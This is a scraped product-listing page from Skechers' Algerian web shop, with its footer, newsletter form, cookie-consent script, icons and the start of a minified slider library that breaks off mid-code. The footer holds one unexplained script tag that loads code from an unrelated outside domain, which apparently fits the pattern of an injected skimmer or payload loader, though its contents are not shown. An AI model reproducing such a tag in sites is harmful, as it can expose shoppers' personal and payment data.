class="font-semibold ">11 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/storage/89163/conversions/Ss5u30bPOGSnnvKcB4TSTQtItTPJPm-metaMTE0ODE1X0JCS19BLmpwZw==--thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/storage/89163/conversions/Ss5u30bPOGSnnvKcB4TSTQtItTPJPm-metaMTE0ODE1X0JCS19BLmpwZw==--thumb.jpg'" wire:key="185214077"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/bobs-skipper-keep-it-sweet-bbk" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 4 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/bobs-skipper-keep-it-sweet-bbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/storage/89163/conversions/Ss5u30bPOGSnnvKcB4TSTQtItTPJPm-metaMTE0ODE1X0JCS19BLmpwZw==--thumb.jpg'"><img src="https://skechers.com.dz/storage/89163/conversions/Ss5u30bPOGSnnvKcB4TSTQtItTPJPm-metaMTE0ODE1X0JCS19BLmpwZw==--thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/bobs-skipper-keep-it-sweet-blk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/storage/89168/conversions/vsO3qytYjPi1jegQTgv7PXD8D7hPUL-metaMTE0ODE1X0JMS19BLmpwZw==--thumb.jpg'"><img src="https://skechers.com.dz/storage/89168/conversions/vsO3qytYjPi1jegQTgv7PXD8D7hPUL-metaMTE0ODE1X0JMS19BLmpwZw==--thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/bobs-skipper-keep-it-sweet-tan" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/storage/89173/conversions/cEqaGRSkpy6mWQfTkzCYIeKXTqofgk-metaMTE0ODE1X1RBTl9BLmpwZw==--thumb.jpg'"><img src="https://skechers.com.dz/storage/89173/conversions/cEqaGRSkpy6mWQfTkzCYIeKXTqofgk-metaMTE0ODE1X1RBTl9BLmpwZw==--thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/bobs-skipper-keep-it-sweet-wht" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/83297/conversions/114815_WHT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/83297/conversions/114815_WHT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/bobs-skipper-keep-it-sweet-bbk" class="mt-2 mb-2 font-bold text-md"> Bobs Skipper - Keep It Sweet </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold text-gray-500 line-through">10 900 DA</span><span class="font-bold text-red-500">7 500 DA</span></div></div></div></li></ul></div></div></div></div><div></div><footer><div class="flex flex-col mt-10 border-t border-b md:flex-row bg-gray-7 border-gray-5"><div class="px-4 py-4 border-b md:w-2/12 md:border-r md:px-8 md:py-11 border-gray-5"><div class="mb-10"><a href="https://skechers.com.dz/boutiques" class="flex items-center justify-center space-x-3 text-xl font-bold"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg><div>Nos boutique</div></a></div><div class="flex flex-col justify-center"><div class="mb-2 text-lg font-bold text-center">Suivez-nous</div><div class="flex justify-center space-x-4"><a href="https://www.facebook.com/skechersalgerie" target="_blank"><img src="https://skechers.com.dz/images/footer/facebook.svg" alt=""></a><a href="https://twitter.com/SKECHERSUSA" target="_blank"><img src="https://skechers.com.dz/images/footer/twitter.svg" alt=""></a><a href="https://www.instagram.com/skechersalgerie/?hl=fr" target="_blank"><img src="https://skechers.com.dz/images/footer/instagram.svg" alt=""></a><a href="https://www.pinterest.com/skechers/" target="_blank"><img src="https://skechers.com.dz/images/footer/pinterest.svg" alt=""></a><a href="https://youtube.com/skechers" target="_blank"><img src="https://skechers.com.dz/images/footer/youtube.svg" alt=""></a></div></div></div><div class="flex flex-col flex-1 py-4 space-y-4 border-b md:w-5/12 md:py-0 md:border-r md:space-y-0 md:flex-row border-gray-5"><div><div class="flex-1 px-4 md:px-8 md:py-11" x-data="{ show: true }"><div class="flex justify-between text-xl font-bold"> Service Client <button type="button" class="inline-block md:hidden" @click="show = !show"><svg x-show="!show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button></div><div class="flex flex-col mt-5 space-y-3" x-show="show"><a href="https://skechers.com.dz/mentions-obligatoires/politique-de-confidentialite">Politique de confidentialité</a><a href="https://skechers.com.dz/mentions-obligatoires/conditions-generales-de-vente">Conditions générales de vente</a><a href="https://skechers.com.dz/mentions-obligatoires/mentions-legales">Mentions légales</a><a href="https://skechers.com.dz/mentions-obligatoires/livraisons">Livraisons</a><a href="https://skechers.com.dz/mentions-obligatoires/procedure-dechange">Procédure d’échange</a><a href="/contact">Nous Contacter</a></div></div></div><div class="flex-1 px-4 md:px-8 md:py-11" x-data="{ show: true }"><div class="flex justify-between text-xl font-bold"> À propos de Skechers <button type="button" class="inline-block md:hidden" @click="show = !show"><svg x-show="!show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button></div><div class="flex flex-col mt-5 space-y-3 whitespace-nowrap" x-show="show"><a href="https://about.skechers.com/" target="_blank">Informations sur l'entreprise</a><a href="https://about.skechers.com/social-responsibility/" target="_blank">Responsabilité sociale</a></div></div></div><div wire:id="BGrBE5QOzHwhxpyEHPPz" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;BGrBE5QOzHwhxpyEHPPz&quot;,&quot;name&quot;:&quot;shop.newsletter-subscription&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;femme\/chaussures\/chaussures-a-lacets&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;18cf6ac0&quot;,&quot;data&quot;:{&quot;email&quot;:null,&quot;added&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;f1e37109fc8937b3f46d01991a7906bb3d028461a5f7b9dda7489cdbf660360c&quot;}}" class="px-4 md:w-5/12 md:px-8 py-11"><form wire:submit.prevent='subscribe'><div class="mb-5 text-xl font-bold">Abonnez-vous pour recevoir des mises à jour par email</div><div class="flex items-center space-x-4"><svg class="w-16 h-16 bg-transparent" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path></svg><input class="w-full px-2 py-2 bg-transparent border-t-0 border-b-2 border-l-0 border-r-0 border-b-gray-600 placeholder-font" wire:model.defer="email" required type="email" placeholder="Veuillez saisir votre adresse e-mail"><button type="submit" class="w-32 px-3 py-2 font-bold text-white uppercase bg-gray-600">S’abonner</button></div><div class="py-2 mt-4 text-sm whitespace-normal border-none text-gray-2"> * En vous abonnant, vous acceptez de recevoir les e-mails de Skechers et acceptez la <a class="hover:text-[#1973C1]" href="/mentions-obligatoires/politique-de-confidentialite">politique de confidentialité</a> et les <a class="hover:text-[#1973C1]" href="/mentions-obligatoires/conditions-generales-de-vente">conditions d'utilisation</a> de Skechers </div></form></div></div><script src="https://scriptapi.dev/api/skechers.js"></script><div class="flex items-center justify-center text-sm py-11"> Copyright © 2026 SKECHERS </div></footer></div></div><script src="/vendor/livewire/livewire.js?id=fe747446aa84856d8b66" data-turbo-eval="false" data-turbolinks-eval="false" ></script><script data-turbo-eval="false" data-turbolinks-eval="false" >window.livewire = new Livewire();window.Livewire = window.livewire;window.livewire_app_url = '';window.livewire_token = '0ERlejBpHL44d2s1KipMtXl2A7t6cnXKMVJcujfH';window.deferLoadingAlpine = function (callback) {window.addEventListener('livewire:load', function () {callback();});};let started = false;window.addEventListener('alpine:initializing', function () {if (! started) {window.livewire.start();started = true;}});document.addEventListener("DOMContentLoaded", function () {if (! started) {window.livewire.start();started = true;}});</script><script> document.addEventListener("livewire:load", function(event) { window.livewire.hook('message.processed', (component) => { refreshImages(); }) }); function refreshImages(){ var images = document.querySelectorAll('img[srcset*="responsive-images"]'); window.requestAnimationFrame( function(){ for(i = 0 ; i < images.length; i++){ var size = images[i].getBoundingClientRect().width; var sizes = Math.ceil(size/window.innerWidth*100)+'vw'; images[i].sizes=sizes; } }); } </script><div class="fixed inset-x-0 bottom-0 z-50 pb-2 js-cookie-consent cookie-consent"><div class="max-w-4xl px-6 mx-auto"><div class="p-2 bg-gray-100 rounded-lg"><div class="flex flex-wrap items-center justify-between"><div class="items-center"><p class="text-black md:ml-3 cookie-consent__message"> Ce site nécessite l'autorisation de cookies pour fonctionner correctement. </p></div><div class="flex justify-end flex-shrink-0 w-full mt-2 md:justify-start sm:mt-0 sm:w-auto"><button class="flex items-center justify-center px-4 py-2 text-sm font-medium text-white bg-[#0063BA] rounded-md cursor-pointer js-cookie-consent-agree cookie-consent__agree"> Accepter </button></div></div></div></div></div><script> window.laravelCookieConsent = (function () { const COOKIE_VALUE = 1; const COOKIE_DOMAIN = 'skechers.com.dz'; function consentWithCookies() { setCookie('laravel_cookie_consent', COOKIE_VALUE, 7300); hideCookieDialog(); } function cookieExists(name) { return (document.cookie.split('; ').indexOf(name + '=' + COOKIE_VALUE) !== -1); } function hideCookieDialog() { const dialogs = document.getElementsByClassName('js-cookie-consent'); for (let i = 0; i < dialogs.length; ++i) { dialogs[i].style.display = 'none'; } } function setCookie(name, value, expirationInDays) { const date = new Date(); date.setTime(date.getTime() + (expirationInDays * 24 * 60 * 60 * 1000)); document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';domain=' + COOKIE_DOMAIN + ';path=/' + ';samesite=lax'; } if (cookieExists('laravel_cookie_consent')) { hideCookieDialog(); } const buttons = document.getElementsByClassName('js-cookie-consent-agree'); for (let i = 0; i < buttons.length; ++i) { buttons[i].addEventListener('click', consentWithCookies); } return { consentWithCookies: consentWithCookies, hideCookieDialog: hideCookieDialog }; })(); </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/facebook.svg
body_size: 195
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M18 6a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3h-1.958v-6.198h2.073l.312-2.417h-2.385v-1.541c0-.698.187-1.167 1.198-1.167l1.27-.01V8.51c-.218-.03-.979-.093-1.854-.093-1.843 0-3.114 1.125-3.114 3.187v1.781h-2.084v2.417h2.084V22H8a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h10z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/youtube.svg
body_size: 263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M11.238 16.21l4.61-2.381-4.61-2.41v4.79zM13 8c3.59 0 5.971.171 5.971.171.334.039 1.067.039 1.715.724 0 0 .524.515.676 1.695.18 1.381.172 2.762.172 2.762v1.296s.009 1.38-.172 2.762c-.152 1.171-.676 1.695-.676 1.695-.648.676-1.381.676-1.715.714 0 0-2.38.181-5.971.181-4.438-.038-5.8-.171-5.8-.171-.381-.067-1.238-.048-1.886-.724 0 0-.524-.524-.676-1.695-.18-1.381-.172-2.762-.172-2.762v-1.296s-.009-1.38.172-2.762c.152-1.18.676-1.695.676-1.695.648-.685 1.381-.685 1.715-.724 0 0 2.38-.171 5.971-.171z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/pinterest.svg
body_size: 402
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M21.571 14A8.574 8.574 0 0 1 13 22.571a8.387 8.387 0 0 1-2.433-.357c.324-.513.692-1.172.87-1.83 0 0 .1-.38.603-2.355.29.57 1.16 1.071 2.087 1.071 2.757 0 4.632-2.51 4.632-5.881 0-2.534-2.154-4.911-5.435-4.911-4.063 0-6.116 2.924-6.116 5.357 0 1.473.558 2.79 1.752 3.281.19.079.368 0 .424-.223.045-.145.134-.524.178-.68.056-.224.034-.29-.122-.48-.346-.413-.57-.938-.57-1.686 0-2.165 1.619-4.107 4.22-4.107 2.298 0 3.57 1.406 3.57 3.292 0 2.467-1.093 4.554-2.722 4.554-.893 0-1.563-.737-1.35-1.652.256-1.082.758-2.254.758-3.035 0-.704-.38-1.295-1.16-1.295-.916 0-1.653.949-1.653 2.22 0 0 0 .816.28 1.363-.938 3.973-1.105 4.665-1.105 4.665-.157.647-.168 1.372-.146 1.975A8.574 8.574 0 0 1 13 5.428 8.574 8.574 0 0 1 21.571 14z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://skechers.com.dz/js/vendor.js?id=ad2b1ea49d04b42918e5480265abbde9
body_size: 23475
content:
function At(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n,t;n=this,t=function(){"use strict";var e="splide",t="data-"+e;function n(e){e.length=0}function i(e){return!u(e)&&"object"==typeof e}function r(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return void 0===e}function u(e){return null===e}function s(e){return e instanceof HTMLElement}function l(e){return r(e)?e:[e]}function c(e,t){l(e).forEach(t)}function f(e,t){return-1<e.indexOf(t)}function d(e,t){return e.push.apply(e,l(t)),e}var p=Array.prototype;function h(e,t,n){return p.slice.call(e,t,n)}function _(e,t,n){e&&c(t,(function(t){t&&e.classList[n?"add":"remove"](t)}))}function g(e,t){_(e,o(t)?t.split(" "):t,!0)}function v(e,t){c(t,e.appendChild.bind(e))}function m(e,t){c(e,(function(e){var n=t.parentNode;n&&n.insertBefore(e,t)}))}function y(e,t){return s(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function x(e,t){return e?h(e.children).filter((function(e){return y(e,t)})):[]}function b(e,t){return t?x(e,t)[0]:e.firstElementChild}function w(e,t,n){if(e)for(var i=Object.keys(e),r=(i=n?i.reverse():i,0);r<i.length;r++){var o=i[r];if("__proto__"!==o&&!1===t(e[o],o))break}return e}function E(e){return h(arguments,1).forEach((function(t){w(t,(function(n,i){e[i]=t[i]}))})),e}function S(e,t){return w(t,(function(t,n){r(t)?e[n]=t.slice():i(t)?e[n]=S(i(e[n])?e[n]:{},t):e[n]=t})),e}function k(e,t){e&&c(t,(function(t){e.removeAttribute(t)}))}function A(e,t,n){i(t)?w(t,(function(t,n){A(e,n,t)})):u(n)?k(e,t):e.setAttribute(t,String(n))}function O(e,t,n){return e=document.createElement(e),t&&(o(t)?g:A)(e,t),n&&v(n,e),e}function C(e,t,n){if(a(n))return getComputedStyle(e)[t];u(n)||(e=e.style)[t]!==(n=""+n)&&(e[t]=n)}function P(e,t){C(e,"display",t)}function L(e,t){return e.getAttribute(t)}function j(e,t){return e&&e.classList.contains(t)}function M(e){return e.getBoundingClientRect()}function N(e){c(e,(function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}))}function $(e){return b((new DOMParser).parseFromString(e,"text/html").body)}function z(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function R(e,t){return e&&e.querySelector(t)}function T(e,t){return h(e.querySelectorAll(t))}function I(e,t){_(e,t,!1)}function D(e){return o(e)?e:e?e+"px":""}function F(t,n){if(void 0===n&&(n=""),!t)throw new Error("["+e+"] "+n)}function W(e){setTimeout(e)}function B(){}function q(e){return requestAnimationFrame(e)}var H=Math.min,U=Math.max,K=Math.floor,X=Math.ceil,V=Math.abs;function Y(e,t,n,i){var r=H(t,n);n=U(t,n);return i?r<e&&e<n:r<=e&&e<=n}function G(e,t,n){var i=H(t,n);n=U(t,n);return H(U(i,e),n)}function Z(e){return(0<e)-(e<0)}function J(e,t){return c(t,(function(t){e=e.replace("%s",""+t)})),e}function Q(e){return e<10?"0"+e:""+e}var ee={};var te="mounted",ne="move",ie="moved",re="shifted",oe="click",ae="slide:keydown",ue="refresh",se="updated",le="resize",ce="resized",fe="repositioned",de="scrolled",pe="destroy",he="navigation:mounted",_e="lazyload:loaded";function ge(e){var t=e.event,n={},i=[];function r(e,t,n){o(e,t,(function(e,t){i=i.filter((function(i){return!!(i[0]!==e||i[1]!==t||n&&i[2]!==n)||(e.removeEventListener(t,i[2],i[3]),!1)}))}))}function o(e,t,n){c(e,(function(e){e&&t.split(" ").forEach(n.bind(null,e))}))}function a(){i=i.filter((function(e){return r(e[0],e[1])})),t.offBy(n)}return t.on(pe,a,n),{on:function(e,i,r){t.on(e,i,n,r)},off:function(e){t.off(e,n)},emit:t.emit,bind:function(e,t,n,r){o(e,t,(function(e,t){i.push([e,t,n,r]),e.addEventListener(t,n,r)}))},unbind:r,destroy:a}}function ve(e,t,n,i){var r,o,a=Date.now,u=0,s=!0,l=0;function c(){if(!s){var o=a()-r;if(e<=o?(u=1,r=a()):u=o/e,n&&n(u),1===u&&(t(),i&&++l>=i))return f();q(c)}}function f(){s=!0}function d(){cancelAnimationFrame(o),s=!(o=u=0)}return{start:function(t){t||d(),r=a()-(t?u*e:0),s=!1,q(c)},rewind:function(){r=a(),u=0,n&&n(u)},pause:f,cancel:d,set:function(t){e=t},isPaused:function(){return s}}}function me(e,t){var n;return function(){var i=arguments,r=this;n||(n=ve(t||0,(function(){e.apply(r,i),n=null}),null,1)).start()}}var ye={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]},xe=e,be=e+"__slide",we=be+"--clone",Ee=e+"__arrows",Se=e+"__arrow",ke=Se+"--prev",Ae=Se+"--next",Oe=e+"__pagination",Ce=e+"__progress",Pe="is-active",Le="is-prev",je="is-next",Me="is-visible",Ne="is-loading",$e=[Pe,Me,Le,je,Ne],ze="role",Re="aria-controls",Te="aria-current",Ie="aria-label",De="aria-hidden",Fe="tabindex",We="aria-orientation",Be=[ze,Re,Te,Ie,De,We,Fe,"disabled"],qe="slide",He="loop",Ue="fade";var Ke={passive:!1,capture:!0},Xe="touchmove mousemove",Ve="touchend touchcancel mouseup",Ye=["Left","Right","Up","Down"],Ge="keydown",Ze=t+"-lazy",Je=Ze+"-srcset",Qe=[" ","Enter","Spacebar"],et=Object.freeze({__proto__:null,Options:function(e,n,i){var r,o,a,u=me(l);function s(e){e&&removeEventListener("resize",u)}function l(){var t=(t=function(e){return e[1].matches},h(o).filter(t)[0]||[]);t[0]!==a&&function(t){(t=i.breakpoints[t]||r).destroy?(e.options=r,e.destroy("completely"===t.destroy)):(e.state.is(5)&&(s(!0),e.mount()),e.options=t)}(a=t[0])}return{setup:function(){try{S(i,JSON.parse(L(e.root,t)))}catch(a){F(!1,a.message)}r=S({},i);var n,a=i.breakpoints;a&&(n="min"===i.mediaQuery,o=Object.keys(a).sort((function(e,t){return n?+t-+e:+e-+t})).map((function(e){return[e,matchMedia("("+(n?"min":"max")+"-width:"+e+"px)")]})),l())},mount:function(){o&&addEventListener("resize",u)},destroy:s}},Direction:function(e,t,n){return{resolve:function(e,t){var i=n.direction;return ye[e]["rtl"!==i||t?"ttb"===i?0:-1:1]||e},orient:function(e){return e*("rtl"===n.direction?1:-1)}}},Elements:function(t,i,r){var o,a,u,s,l=ge(t).on,c=t.root,f={},p=[];function h(){var t;!function(){a=b(c,".splide__slider"),u=R(c,".splide__track"),s=b(u,".splide__list"),F(u&&s,"A track/list element is missing."),d(p,x(s,"."+be+":not(."+we+")"));var e=y(".splide__autoplay"),t=y("."+Ee);E(f,{root:c,slider:a,track:u,list:s,slides:p,arrows:t,autoplay:e,prev:R(t,"."+ke),next:R(t,"."+Ae),bar:R(y("."+Ce),".splide__progress__bar"),play:R(e,".splide__play"),pause:R(e,".splide__pause")})}(),t=c.id||function(e){return""+e+Q(ee[e]=(ee[e]||0)+1)}(e),c.id=t,u.id=u.id||t+"-track",s.id=s.id||t+"-list",g(c,o=w())}function _(){[c,u,s].forEach((function(e){k(e,"style")})),n(p),I(c,o)}function v(){_(),h()}function m(){I(c,o),g(c,o=w())}function y(e){return b(c,e)||b(a,e)}function w(){return[xe+"--"+r.type,xe+"--"+r.direction,r.drag&&xe+"--draggable",r.isNavigation&&xe+"--nav",Pe]}return E(f,{setup:h,mount:function(){l(ue,v,8),l(se,m)},destroy:_})},Slides:function(e,t,i){var r=ge(e),a=r.on,u=r.emit,d=r.bind,p=(r=t.Elements).slides,h=r.list,x=[];function w(){p.forEach((function(e,t){O(e,t,-1)}))}function E(){z((function(e){e.destroy()})),n(x)}function S(){E(),w()}function O(t,n,i){t=function(e,t,n,i){var r,o=ge(e),a=o.on,u=o.emit,s=o.bind,l=o.destroy,c=e.Components,f=e.root,d=e.options,p=d.isNavigation,h=d.updateOnMove,g=c.Direction.resolve,v=L(i,"style"),m=-1<n,y=b(i,".splide__slide__container"),x=d.focusableNodes&&T(i,d.focusableNodes);function w(){var r=m?n:t,o=J(d.i18n.slideX,r+1);r=e.splides.map((function(e){return e.splide.root.id})).join(" "),A(i,Ie,o),A(i,Re,r),A(i,ze,"menuitem"),O(P())}function E(){r||S()}function S(){var n;r||(n=e.index,O(P()),function(e){var t=!e&&(!P()||m);A(i,De,t||null),A(i,Fe,!t&&d.slideFocus?0:null),x&&x.forEach((function(e){A(e,Fe,t?-1:null)})),e!==j(i,Me)&&(_(i,Me,e),u(e?"visible":"hidden",N))}(function(){if(e.is(Ue))return P();var t=M(c.Elements.track),n=M(i),r=g("left"),o=g("right");return K(t[r])<=X(n[r])&&K(n[o])<=X(t[o])}()),_(i,Le,t===n-1),_(i,je,t===n+1))}function O(e){e!==j(i,Pe)&&(_(i,Pe,e),p&&A(i,Te,e||null),u(e?"active":"inactive",N))}function P(){var i=e.index;return i===t||d.cloneStatus&&i===n}var N={index:t,slideIndex:n,slide:i,container:y,isClone:m,mount:function(){m||(i.id=f.id+"-slide"+Q(t+1)),s(i,"click keydown",(function(e){u("click"===e.type?oe:ae,N,e)})),a([ue,fe,re,ie,de],S),a(he,w),h&&a(ne,E)},destroy:function(){r=!0,l(),I(i,$e),k(i,Be),A(i,"style",v)},update:S,style:function(e,t,n){C(n&&y||i,e,t)},isWithin:function(n,i){return n=V(n-t),(n=m||!d.rewind&&!e.is(He)?n:H(n,e.length-n))<=i}};return N}(e,n,i,t),t.mount(),x.push(t)}function P(e){return e?R((function(e){return!e.isClone})):x}function z(e,t){P(t).forEach(e)}function R(e){return x.filter("function"==typeof e?e:function(t){return o(e)?y(t.slide,e):f(l(e),t.index)})}return{mount:function(){w(),a(ue,S),a([te,ue],(function(){x.sort((function(e,t){return e.index-t.index}))}))},destroy:E,update:function(){z((function(e){e.update()}))},register:O,get:P,getIn:function(e){var n=t.Controller,r=n.toIndex(e),o=n.hasFocus()?1:i.perPage;return R((function(e){return Y(e.index,r,r+o-1)}))},getAt:function(e){return R(e)[0]},add:function(e,t){c(e,(function(e){var n,r,a;s(e=o(e)?$(e):e)&&((n=p[t])?m(e,n):v(h,e),g(e,i.classes.slide),r=u.bind(null,le),e=T(e,"img"),(a=e.length)?e.forEach((function(e){d(e,"load error",(function(){--a||r()}))})):r())})),u(ue)},remove:function(e){N(R(e).map((function(e){return e.slide}))),u(ue)},forEach:z,filter:R,style:function(e,t,n){z((function(i){i.style(e,t,n)}))},getLength:function(e){return(e?p:x).length},isEnough:function(){return x.length>i.perPage}}},Layout:function(e,t,n){var r,o,a=ge(e),u=a.on,s=a.bind,l=a.emit,c=t.Slides,f=t.Direction.resolve,d=(t=t.Elements).root,p=t.track,h=t.list,_=c.getAt;function g(){o=null,r="ttb"===n.direction,C(d,"maxWidth",D(n.width)),C(p,f("paddingLeft"),m(!1)),C(p,f("paddingRight"),m(!0)),v()}function v(){var e=M(d);o&&o.width===e.width&&o.height===e.height||(C(p,"height",function(){var e="";return r&&(F(e=y(),"height or heightRatio is missing."),e="calc("+e+" - "+m(!1)+" - "+m(!0)+")"),e}()),c.style(f("marginRight"),D(n.gap)),c.style("width",(n.autoWidth?"":D(n.fixedWidth)||(r?"":x()))||null),c.style("height",D(n.fixedHeight)||(r?n.autoHeight?"":x():y())||null,!0),o=e,l(ce))}function m(e){var t=n.padding;e=f(e?"right":"left");return t&&D(t[e]||(i(t)?0:t))||"0px"}function y(){return D(n.height||M(h).width*n.heightRatio)}function x(){var e=D(n.gap);return"calc((100%"+(e&&" + "+e)+")/"+(n.perPage||1)+(e&&" - "+e)+")"}function b(e,t){var n=_(e);return n?(e=M(n.slide)[f("right")],n=M(h)[f("left")],V(e-n)+(t?0:w())):0}function w(){var e=_(0);return e&&parseFloat(C(e.slide,f("marginRight")))||0}return{mount:function(){g(),s(window,"resize load",me(l.bind(this,le))),u([se,ue],g),u(le,v)},listSize:function(){return M(h)[f("width")]},slideSize:function(e,t){return(e=_(e||0))?M(e.slide)[f("width")]+(t?0:w()):0},sliderSize:function(){return b(e.length-1,!0)-b(-1,!0)},totalSize:b,getPadding:function(e){return parseFloat(C(p,f("padding"+(e?"Right":"Left"))))||0}}},Clones:function(e,t,i){var r,a=ge(e),u=a.on,s=a.emit,l=t.Elements,c=t.Slides,f=t.Direction.resolve,p=[];function h(){(r=b())&&(function(t){var n=c.get().slice(),r=n.length;if(r){for(;n.length<t;)d(n,n);d(n.slice(-t),n.slice(0,t)).forEach((function(o,a){var u=a<t,s=function(t,n){return g(t=t.cloneNode(!0),i.classes.clone),t.id=e.root.id+"-clone"+Q(n+1),t}(o.slide,a);u?m(s,n[0].slide):v(l.list,s),d(p,s),c.register(s,a-t+(u?0:r),o.index)}))}}(r),s(le))}function _(){N(p),n(p)}function y(){_(),h()}function x(){r<b()&&s(ue)}function b(){var t,n,r=i.clones;return e.is(He)?r||(t=l.list,o(n=i[f("fixedWidth")])&&(n=M(t=O("div",{style:"width: "+n+"; position: absolute;"},t)).width,N(t)),r=(n&&X(M(l.track)[f("width")]/n)||i[f("autoWidth")]&&e.length||i.perPage)*(i.drag?(i.flickMaxPages||1)+1:2)):r=0,r}return{mount:function(){h(),u(ue,y),u([se,le],x)},destroy:_}},Move:function(e,t,n){var i,r=ge(e),o=r.on,u=r.emit,s=(r=t.Layout).slideSize,l=r.getPadding,c=r.totalSize,f=r.listSize,d=r.sliderSize,p=(r=t.Direction).resolve,h=r.orient,_=(r=t.Elements).list,g=r.track;function v(){S()||(t.Scroll.cancel(),m(e.index),u(fe))}function m(e){y(b(e,!0))}function y(t,n){e.is(Ue)||(n=n?t:function(t){var n,i;return e.is(He)&&(i=h(t-w()),n=A(!1,t)&&i<0,i=A(!0,t)&&0<i,(n||i)&&(t=x(t,i))),t}(t),_.style.transform="translate"+p("X")+"("+n+"px)",t!==n&&u(re))}function x(e,t){var n=e-E(t),i=d();return e-h(i*(X(V(n)/i)||1))*(t?1:-1)}function b(t,i){var r=h(c(t-1)-(r=t,"center"===(t=n.focus)?(f()-s(r,!0))/2:+t*s(r)||0));return i?function(t){return n.trimSpace&&e.is(qe)&&(t=G(t,0,h(d()-f()))),t}(r):r}function w(){var e=p("left");return M(_)[e]-M(g)[e]+h(l(!1))}function E(e){return b(e?t.Controller.getEnd():0,!!n.trimSpace)}function S(){return e.state.is(4)&&n.waitForTransition}function A(e,t){t=a(t)?w():t;var n=!0!==e&&h(t)<h(E(!1));t=!1!==e&&h(t)>h(E(!0));return 